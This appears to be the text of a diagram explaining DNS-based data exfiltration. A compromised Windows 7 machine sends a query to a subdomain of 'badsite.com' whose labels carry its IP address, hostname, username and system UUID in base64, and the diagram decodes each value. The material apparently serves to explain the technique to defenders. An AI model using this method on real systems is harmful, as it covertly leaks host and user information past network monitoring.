 DNS Request:
Type: A
Query: OS44LjcuNg__-V2luNy1ob21l-SGFycnkgUG90dGVy-MjQ24oCmWFla.badsite.com
Compromised System
DNS Server
LAN/WAN
WWW
LOG
DNS Response:
Type: A
Code: NXDOMAIN
IP Address: 9.8.7.6
(base64: OS44LjcuNg__)
Hostname: Win7-home
(base64: V2luNy1ob21l)
Username: Harry Potter
(base64: SGFycnkgUG90dGVy)
System UUID: 246...XYZ
(base64: MjQ24oCmWFla)